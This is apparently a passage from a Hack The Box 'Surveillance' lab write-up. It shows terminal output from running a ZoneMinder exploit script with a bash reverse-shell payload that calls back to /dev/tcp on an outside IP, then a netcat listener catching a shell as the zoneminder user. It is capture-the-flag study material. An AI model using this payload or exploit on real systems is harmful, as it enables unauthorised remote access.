 ┌──(kali㉿kali)-[~/writeups/HTB/surveillance]
└─$ python3 zoneminder.py --target http://localhost:2222/ --cmd 'echo "sh -i >& /dev/tcp/10.10.16.72/9002 0>&1" | bash'
Fetching CSRF Token
Got Token: key:0449e1d4eec36230ea7dbde11b883b7d56e99a66,1703213487
[>] Sending payload..
[!] Script executed by out of time limit (if u used revshell, this will exit the script)
┌──(kali㉿kali)-[~/writeups/HTB/surveillance]
└─$
┌──(kali㉿kali)-[~/writeups/HTB/surveillance]
└─$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.16.72] from (UNKNOWN) [10.10.11.245] 56240
sh: 0: can't access tty; job control turned off
$ id
uid=1001(zoneminder) gid=1001(zoneminder) groups=1001(zoneminder)
$